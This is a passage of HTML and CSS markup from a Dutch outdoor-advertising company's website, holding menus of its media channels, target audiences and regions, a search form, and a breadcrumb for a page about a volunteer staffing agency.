0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-13097 .elementor-element.elementor-element-2337c230 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-13097 .elementor-element.elementor-element-9568b2c .jet-button__container{justify-content:center;}}@media(min-width:768px){.elementor-13097 .elementor-element.elementor-element-2e4f6e4b{width:50%;}.elementor-13097 .elementor-element.elementor-element-5b5100ae{width:49.956%;}}@media(max-width:767px){.elementor-13097 .elementor-element.elementor-element-9568b2c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 30px 0px;}.elementor-13097 .elementor-element.elementor-element-9568b2c .jet-button__instance{width:100%;height:55px;border-radius:40px 40px 40px 40px;}}</style>		<div data-elementor-type="page" data-elementor-id="13097" class="elementor elementor-13097" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2337c230 elementor-section-content-top elementor-section-stretched elementor-section-height-min-height elementor-section-items-top elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default" data-id="2337c230" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;2703f5f&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e4f6e4b elementor-hidden-tablet elementor-hidden-phone" data-id="2e4f6e4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-22734e86 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22734e86" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;517c6c1&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-560e15d4" data-id="560e15d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aff6d69 elementor-widget elementor-widget-text-editor" data-id="aff6d69" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Als exploitant van diverse doelgroep selectieve Out-of-Home mediakanalen zijn wij altijd geïnteresseerd in nieuwe interessante proposities. Ook als dit objecten zijn die wij momenteel nog niet aan onze klanten aanbieden.								</div>
				</div>
				<div class="elementor-element elementor-element-ae792a2 elementor-widget elementor-widget-text-editor" data-id="ae792a2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Heeft u een interessant object dat wellicht interessant is voor media-exploitatie en zoekt u een professionele mediapartner? Dan kunnen wij wellicht iets voor elkaar betekenen!

<br><br>
Neem in dat geval contact op voor een kennismakingsgesprek.								</div>
				</div>
				<div class="elementor-element elementor-element-9568b2c elementor-widget elementor-widget-jet-button" data-id="9568b2c" data-element_type="widget" data-widget_type="jet-button.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-button jet-elements"><div class="jet-button__container">
	<a class="jet-button__instance jet-button__instance--icon-right hover-effect-0" href="/contact/overige-vragen/">
		<div class="jet-button__plane jet-button__plane-normal"></div>
		<div class="jet-button__plane jet-button__plane-hover"></div>
		<div class="jet-button__state jet-button__state-normal">
			<span class="jet-button__icon jet-elements-icon"><i aria-hidden="true" class="fas fa-arrow-right"></i></span><span class="jet-button__label">Meer informatie</span>		</div>
		<div class="jet-button__state jet-button__state-hover">
			<span class="jet-button__icon jet-elements-icon"><i aria-hidden="true" class="fas fa-arrow-right"></i></span><span class="jet-button__label">Meer informatie</span>		</div>
	</a>
</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5b5100ae" data-id="5b5100ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ef4325 elementor-widget elementor-widget-jet-carousel" data-id="8ef4325" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;}" data-widget_type="jet-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-carousel jet-elements"><div class="jet-carousel-wrap">
	<div class="jet-carousel" data-slider_options="{&quot;autoplaySpeed&quot;:5000,&quot;autoplay&quot;:true,&quot;infinite&quot;:true,&quot;centerMode&quot;:false,&quot;centerPadding&quot;:&quot;50px&quot;,&quot;pauseOnHover&quot;:false,&quot;speed&quot;:500,&quot;arrows&quot;:false,&quot;dots&quot;:false,&quot;variableWidth&quot;:false,&quot;prevArrow&quot;:&quot;.jet-carousel__prev-arrow-8ef4325&quot;,&quot;nextArrow&quot;:&quot;.jet-carousel__next-arrow-8ef4325&quot;,&quot;rtl&quot;:false,&quot;fractionNav&quot;:false,&quot;fade&quot;:false}" dir="ltr">
	<div class="elementor-slick-slider">

<div class="jet-carousel__item">
	<div class="jet-carousel__item-inner"><img src="https://www.altermedia.nl/wp-content/uploads/2020/11/Artboard-55-1024x576.png" class="jet-carousel__item-img" alt="Artboard 55" loading="lazy"><div class="jet-carousel__content"></div></div>
</div>
</div></div>
</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>			</div>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-19106" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-19106"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Aanleverspecificaties"><a href="https://www.altermedia.nl/specs/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Aanleverspecificaties</div></div></a></div></li>
<li id="jet-mega-menu-item-11283" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-11283"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Portfolio"><a href="https://www.altermedia.nl/portfolio/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Portfolio</div></div></a></div></li>
<li id="jet-mega-menu-item-19717" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-19717"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Vacatures"><a href="https://www.altermedia.nl/werkenbijaltermedia/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Vacatures</div></div></a></div></li>
</ul></nav></div>				</div>
				</div>
				<div class="elementor-element elementor-element-741d771 elementor-align-right elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="741d771" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-af7fe88 elementor-search-form--skin-full_screen elementor-widget__width-initial elementor-widget elementor-widget-search-form" data-id="af7fe88" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.altermedia.nl" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-af7fe88">Search</label>

					
					<input id="elementor-search-form-af7fe88" placeholder="Zoeken..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<header data-dce-background-color="#ffffff" class="elementor-section elementor-top-section elementor-element elementor-element-ef49748 elementor-section-stretched elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="ef49748" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;bed707d&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2b3ecca" data-id="2b3ecca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5eb29f3 elementor-widget elementor-widget-image" data-id="5eb29f3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.altermedia.nl" hom="">
							<img loading="lazy" width="171" height="24" src="https://www.altermedia.nl/wp-content/uploads/2020/04/AltermediaLogoHeader.png" class="attachment-full size-full wp-image-7463" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3def290" data-id="3def290" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-621d684 elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="621d684" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-621d684" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29137"><a href="#" class="elementor-item elementor-item-anchor">Onze mediakanalen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-mediakanalen menu-item-29143"><a href="https://www.altermedia.nl/producten/toiletreclame/" class="elementor-sub-item">Toiletreclame</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-mediakanalen menu-item-29142"><a href="https://www.altermedia.nl/producten/toiletreclame-digitaal/" class="elementor-sub-item">Toiletreclame Digitaal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-mediakanalen menu-item-29138"><a href="https://www.altermedia.nl/productaanbod/vrachtwagenreclame/" class="elementor-sub-item">Vrachtwagenreclame</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-mediakanalen menu-item-29141"><a href="https://www.altermedia.nl/producten/wow-screens/" class="elementor-sub-item">WoW Screens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-mediakanalen menu-item-29140"><a href="https://www.altermedia.nl/producten/spiegelstickers/" class="elementor-sub-item">Spiegelstickers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-mediakanalen menu-item-29139"><a href="https://www.altermedia.nl/productaanbod/plusvilt/" class="elementor-sub-item">PlusVilt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29144"><a href="#" class="elementor-item elementor-item-anchor">Wie wilt u bereiken?</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29155"><a href="https://www.altermedia.nl/doelgroep/jongeren-en-studenten/" class="elementor-sub-item">Jongeren</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29159"><a href="https://www.altermedia.nl/doelgroepen/jongvolwassenen/" class="elementor-sub-item">Jongvolwassenen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29161"><a href="https://www.altermedia.nl/mid-career-professionals-2/" class="elementor-sub-item">Volwassenen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29158"><a href="https://www.altermedia.nl/doelgroep/jonge-gezinnen/" class="elementor-sub-item">Jonge gezinnen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29160"><a href="https://www.altermedia.nl/doelgroep/man-vrouw/" class="elementor-sub-item">Man/vrouw</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29162"><a href="https://www.altermedia.nl/doelgroep/winkelpubliek/" class="elementor-sub-item">Winkelpubliek</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29156"><a href="https://www.altermedia.nl/doelgroepen/automobilist/" class="elementor-sub-item">Automobilist</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29163"><a href="https://www.altermedia.nl/doelgroep/zakelijke-beslisser/" class="elementor-sub-item">Zakelijke beslisser</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29157"><a href="https://www.altermedia.nl/z-cultuur-liefhebber/" class="elementor-sub-item">Cultuurliefhebber</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29164"><a href="#" class="elementor-item elementor-item-anchor">Waar wilt u adverteren?</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29166"><a href="https://www.altermedia.nl/adverteren/regio/regionaal/" class="elementor-sub-item">Regionaal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29165"><a href="https://www.altermedia.nl/adverteren/regio/nationaal/" class="elementor-sub-item">Nationaal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29167"><a href="https://www.altermedia.nl/benelux/" class="elementor-sub-item">Nederland &#038; België</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29168"><a href="https://www.altermedia.nl/bioscoop-netwerk/" class="elementor-sub-item">Bioscoopnetwerk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29171"><a href="https://www.altermedia.nl/horecanetwerk/" class="elementor-sub-item">Horecanetwerk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29169"><a href="https://www.altermedia.nl/adverteren/medialocaties/snelweg/" class="elementor-sub-item">Snelweg</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29170"><a href="https://www.altermedia.nl/adverteren/lmedia-locaties/universiteit/" class="elementor-sub-item">Erasmus Universiteit</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29781"><a href="https://www.altermedia.nl/locatie-aanbieden/" class="elementor-item">Locatie(s) aanbieden?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29173"><a href="https://www.altermedia.nl/portfolio/" class="elementor-item">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29174"><a href="https://www.altermedia.nl/werkenbijaltermedia/" class="elementor-item">Vacatures</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29175"><a href="https://www.altermedia.nl/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-621d684" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29137"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Onze mediakanalen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-mediakanalen menu-item-29143"><a href="https://www.altermedia.nl/producten/toiletreclame/" class="elementor-sub-item" tabindex="-1">Toiletreclame</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-mediakanalen menu-item-29142"><a href="https://www.altermedia.nl/producten/toiletreclame-digitaal/" class="elementor-sub-item" tabindex="-1">Toiletreclame Digitaal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-mediakanalen menu-item-29138"><a href="https://www.altermedia.nl/productaanbod/vrachtwagenreclame/" class="elementor-sub-item" tabindex="-1">Vrachtwagenreclame</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-mediakanalen menu-item-29141"><a href="https://www.altermedia.nl/producten/wow-screens/" class="elementor-sub-item" tabindex="-1">WoW Screens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-mediakanalen menu-item-29140"><a href="https://www.altermedia.nl/producten/spiegelstickers/" class="elementor-sub-item" tabindex="-1">Spiegelstickers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-mediakanalen menu-item-29139"><a href="https://www.altermedia.nl/productaanbod/plusvilt/" class="elementor-sub-item" tabindex="-1">PlusVilt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29144"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Wie wilt u bereiken?</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29155"><a href="https://www.altermedia.nl/doelgroep/jongeren-en-studenten/" class="elementor-sub-item" tabindex="-1">Jongeren</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29159"><a href="https://www.altermedia.nl/doelgroepen/jongvolwassenen/" class="elementor-sub-item" tabindex="-1">Jongvolwassenen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29161"><a href="https://www.altermedia.nl/mid-career-professionals-2/" class="elementor-sub-item" tabindex="-1">Volwassenen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29158"><a href="https://www.altermedia.nl/doelgroep/jonge-gezinnen/" class="elementor-sub-item" tabindex="-1">Jonge gezinnen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29160"><a href="https://www.altermedia.nl/doelgroep/man-vrouw/" class="elementor-sub-item" tabindex="-1">Man/vrouw</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29162"><a href="https://www.altermedia.nl/doelgroep/winkelpubliek/" class="elementor-sub-item" tabindex="-1">Winkelpubliek</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29156"><a href="https://www.altermedia.nl/doelgroepen/automobilist/" class="elementor-sub-item" tabindex="-1">Automobilist</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29163"><a href="https://www.altermedia.nl/doelgroep/zakelijke-beslisser/" class="elementor-sub-item" tabindex="-1">Zakelijke beslisser</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29157"><a href="https://www.altermedia.nl/z-cultuur-liefhebber/" class="elementor-sub-item" tabindex="-1">Cultuurliefhebber</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29164"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Waar wilt u adverteren?</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29166"><a href="https://www.altermedia.nl/adverteren/regio/regionaal/" class="elementor-sub-item" tabindex="-1">Regionaal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29165"><a href="https://www.altermedia.nl/adverteren/regio/nationaal/" class="elementor-sub-item" tabindex="-1">Nationaal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29167"><a href="https://www.altermedia.nl/benelux/" class="elementor-sub-item" tabindex="-1">Nederland &#038; België</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29168"><a href="https://www.altermedia.nl/bioscoop-netwerk/" class="elementor-sub-item" tabindex="-1">Bioscoopnetwerk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29171"><a href="https://www.altermedia.nl/horecanetwerk/" class="elementor-sub-item" tabindex="-1">Horecanetwerk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29169"><a href="https://www.altermedia.nl/adverteren/medialocaties/snelweg/" class="elementor-sub-item" tabindex="-1">Snelweg</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29170"><a href="https://www.altermedia.nl/adverteren/lmedia-locaties/universiteit/" class="elementor-sub-item" tabindex="-1">Erasmus Universiteit</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29781"><a href="https://www.altermedia.nl/locatie-aanbieden/" class="elementor-item" tabindex="-1">Locatie(s) aanbieden?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29173"><a href="https://www.altermedia.nl/portfolio/" class="elementor-item" tabindex="-1">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29174"><a href="https://www.altermedia.nl/werkenbijaltermedia/" class="elementor-item" tabindex="-1">Vacatures</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29175"><a href="https://www.altermedia.nl/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-52f2ac7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="52f2ac7" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;cbeff3c&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5870f98" data-id="5870f98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a152431 elementor-align-left elementor-widget elementor-widget-breadcrumbs" data-id="a152431" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
					<p id="breadcrumbs"><span><span><a href="https://www.altermedia.nl/">Home</a></span>  <span class="breadcrumb_last" aria-current="page">ViiA het uitzendbureau voor vrijwilligers</span></span></p>				</div>
				</div>
